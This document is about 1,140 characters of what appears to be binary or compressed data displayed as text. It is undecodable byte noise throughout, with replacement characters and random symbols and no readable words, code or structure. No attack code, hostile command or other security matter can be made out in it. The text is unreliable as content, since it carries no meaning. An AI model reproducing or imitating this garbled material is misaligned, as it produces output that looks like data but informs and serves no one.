����Da�tq���X��=ׁ��˭`_W�^��#��Q�R���0Lj�B�";	4�����p��������[�֔��Ė<œ]r����D�,_)�� �"���S��@��rY��	I�^��͟�♥�]����� lc,��آ<���ֽ���K�=��C��<����w(��RJdâ�_�/�(!���L��a�c�� X��R�����  �<<�Kn�.�� �;�!vோ+LLsqw=�_�������C�L=���=�y�.���Y��DڤD�q��X�[������s��F���X��A���B�P��;�������n����ʂ��	�p�v�'_�a5�4HX
�
�C����E�ݳ��	�}�M�0I��J�7C]���I�)���9!cHg����1`�ضTM��N�H|lB ��@c�Ny`�q׌8���n��t~T'�(7�ZP�"�FU�J{���($x(�3��,��dzY������8�`��ʓۃ��w���0�7�ojk70�$|g�w���t�lT���Euw�j���2�"��)QZ���@ '�]�F��'���ͦ�
�;�W���k��]������!u�=�h&�dW+���@���a��������z3{�bf�a`ؠ�$��:�\��lsX����P�@g�~f�k/S���lB�]_}mu��p.Rm�4��s�<Y�A%(oX��e �S��\�t�.���9��VI��:���$M�0qAaC�+(�[��3�= �$��[K$Ls�j���C1�g�¼-8;�@u���B}��Y����,����{���(��
3q'���?�k�j�N��ĠS��n�����УO�zC�#�'W��v)d��\q=[EԳ8>����2��^���m�s�-i��"|Co�\����L: �`��ClN$r�t8��Y�KqOV�q$��n��2 &ȷF ����� �4�!ɼ�8�:���73&����� �� 9�Of�)�F4c�\�("�;`й<��td};�@��E*.
w޿gY������Gl�@ɘ�P	a���''�X<ո��!��?����?���:J)	��p��x�'���J�
 � v7�dqW�V��
M��s}�Z�/1�İ�]�9��v1gfg˖�٣�;sR�0R���B�Í�����G)���o�ḃ(�u��?x�@p^��%?�Ba����9�ܘ��5���%Kt=@���w�L��� �%W#p�0^�i�,ЯB��������А#�0FfRl	��C�Y���e�ˢ��*���H�ؕJ�|M���p �:�<)*��S�.&�Y8@             